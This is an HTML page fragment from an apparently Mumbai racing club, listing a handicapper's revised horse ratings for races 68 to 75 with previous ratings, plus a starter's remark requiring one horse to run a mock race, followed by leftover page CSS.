style='font-size:10.0pt;font-family:"Times New Roman","serif"'>REVISED RATINGS<o:p></o:p></span></b></p>

<p class=MsoPlainText align=center style='text-align:center'><b><span
style='font-size:9.0pt;font-family:"Courier New"'>---------------<o:p></o:p></span></b></p>

<p class=MsoPlainText><b><span style='font-size:9.0pt;font-family:"Courier New"'><o:p>&nbsp;</o:p></span></b></p>

<p class=MsoPlainText><b><span style='font-size:9.0pt;font-family:"Courier New"'>From
Race No 68 to 75&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Figures in bracket are the
previous rating<br style='mso-special-character:line-break'>
<![if !supportLineBreakNewLine]><br style='mso-special-character:line-break'>
<![endif]><o:p></o:p></span></b></p>

<p class=MsoPlainText><b><span style='font-size:9.0pt;font-family:"Courier New"'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
REGAL COMMAND&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 61 (
61)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
AAH BELLA&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 49
( 51)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; RHYTHM
OF NATURE&nbsp;&nbsp;&nbsp;&nbsp; 28 (
29)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
ADAMAS&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
24 ( 26)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
ALPHA DOMINO&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 32 (
30)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; SAN SALVATORE&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
39 ( 41)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
ANIMOUS&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
36 ( 38)&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
SHADOWS&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
5 (&nbsp; 6)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
ATAASH&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
31 ( 31)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
SINNER&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
36 ( 38)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
ATTAINED&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
30 ( 29)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
SPECULATOR&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 27 (
29)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; STARS FOR
YOU&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 27 (
30)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
BALENCIAGA&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 36 (
34)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; STUNNING
VISUAL&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 23 (
22)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
BOMBAY&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
27 ( 29)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
SUCCESSOR&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 96
( 97)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
BRAVE BEAUTY&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 34 (
23)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
SUPERLEGGERA&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 45 (
45)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; SWEET
EMOTION&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 26 (
27)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
CAMILLE&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
2 (&nbsp; 2)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<br>
CAPRISCA&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
86 ( 90)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
TANHAIYAAN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 38 (
41)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
CHAMONIX&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
76 ( 66)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; THE
FLUTIST&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 27 (
30)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
COEUR DE LION&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 85 (
76)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; THE
PRESIDENT&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 25 (
27)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
COGNOSCO&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
26 ( 29)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
TOMORROWS DREAMS&nbsp;&nbsp;&nbsp;&nbsp; 42 (
44)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
COME BACK PLEASE&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 2 (&nbsp;
4)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
TOOFAAN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
18 ( 20)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; TREASURE
GOLD&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 45 (
47)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
DALASAN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
33 ( 34)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
TRINKET&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
33 ( 35)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
DALI SWIRL&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 56 (
46)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; TRULY
EPIC&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;91 (
94)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
DEFINITELY&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 29 (
29)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
TURECI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
21 ( 23)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
DOWSABEL&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
39 ( 40)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
TWELFTH EARL&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 33 (
32)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<br>
EASY RIDER&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 59 (
60)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
ZARAK&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;52 ( 49)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<br>
EXCELLENT STAR&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 34 (
35)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
GIANT STAR&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 93 (
94)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
GIMME&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
26 ( 26)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
GOLDEN NEIL&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 61 (
53)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
GOLDIVA&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
34 ( 26)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
IN CONTENTION&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;77 (
77)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
JET TYPHOON&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 46 (
38)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
JETFIRE&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
45 ( 46)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
KAMARIA&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
80 ( 69)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
KAMILAH&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
81 ( 80)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
KEY TO THE MINT&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 47 (
48)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
KNIGHT TEMPLAR&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;89 (
90)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
LETO&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
50 ( 52)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
LIGHTNING FLAME&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 13 ( 16)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
MAJORELLA BLUE&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 31 (
32)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
MARANSH&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
30 ( 30)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
MIDAS TOUCH&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 24 (
27)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<br>
OCEAN OF GOD&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 40 ( 42)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<br>
OWN VOICE&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 52
( 54)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
RED CARNATION&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 37 (
37)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
</span></b><b><span style='font-size:3.0pt;font-family:"Courier New"'>&nbsp;</span></b></p>

<p class=MsoPlainText><b><span style='font-size:9.0pt;font-family:"Courier New"'>&nbsp;</span></b></p>

<p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt;line-height:
normal;background:white'><b><span lang=EN-IN style='font-size:9.0pt;font-family:
"Times New Roman","serif";color:black;mso-ansi-language:EN-IN'>STARTER'S
REMARK:</span></b></p>

<p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt;line-height:
normal;background:white'><b><span lang=EN-IN style='color:black;mso-ansi-language:
EN-IN'>&nbsp;</span></b></p>

<p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt;line-height:
normal;tab-stops:5.0cm;background:white'><b><span lang=EN-IN style='font-size:
9.0pt;font-family:"Courier New";color:black;mso-ansi-language:EN-IN'>RACE NO<span
class=GramE>:70</span>&nbsp;DEFINITELY<span style='mso-tab-count:1'>      </span>}
To&nbsp;be shown in a MOCK RACE to the satisfaction of the Starter</span></b></p>

<p class=MsoNormal style='margin-top:0cm;margin-right:0cm;margin-bottom:0cm;
margin-left:36.0pt;margin-bottom:.0001pt;text-indent:36.0pt;line-height:normal;
tab-stops:5.0cm;background:white'><b><span lang=EN-IN style='font-size:9.0pt;
font-family:"Courier New";color:black;mso-ansi-language:EN-IN'><span
style='mso-tab-count:1'>             </span><span class=GramE>}&nbsp;before
next accepting to race.</span></span></b></p>

<p class=MsoNormal style='margin-bottom:0cm;margin-bottom:.0001pt;text-indent:
36.0pt;line-height:normal;tab-stops:5.0cm;background:white'><b><span
lang=EN-IN style='font-size:9.0pt;font-family:"Courier New";color:black;
mso-ansi-language:EN-IN'>&nbsp;</span></b></p>

<p class=MsoPlainText><span style='font-size:9.0pt'>Handicapper,<o:p></o:p></span></p>

<p class=MsoPlainText><span style='font-size:9.0pt'>Mumbai: 23<sup>rd</sup>
January 2023<o:p></o:p></span></p>

</div>

</body>

</html>

               
        </div>
  
    <style type="text/css">
    .section-1  {
    /*padding:30px; */
    background-color:#146834;
    margin-top: 7%: ;
    /*margin: 20px 0 15px;*/
    color: #fff !important;
    }
  /*  .downloadApp{
        margin-top: 52px !important;
    }*/
    @media screen and (max-width: 699px) and (min-width: 320px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
    .downloadApp {
    margin-top: unset !important;
    }
    .img12 img {
    width: 50% !important;
    margin-left: unset !important;
    }
    }
    @media screen and (max-width: 768px) and (min-width: 700px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
  /*  .footer-img {
    width: 16%;
    margin-bottom: 22px;

    }*/
    .size {
    font-size: 10px !important;
    }
    }
    .atag a {
    color: #fcf8e3;
    text-decoration: none;
    }
    .footer-img{
    width: 50%;
    margin-bottom: 22px;
    margin-left: 44px !important;
    margin-top: 32px;
    }
    .text-2{
    margin-top: 64px;
    margin-left: 50px;
    }
    .head1{
    font-size: 17px;
    font-weight: bold;
    }
    .line{
    border-left: 2px solid white;
    text-align: left;
    padding: 14px;
    height: 180px;
    /*width: 188px*/
    }
    .line a{
    color:white;
    text-decoration: none;
    }
    .left-m a{
    color: white;
    text-decoration: none;
    }
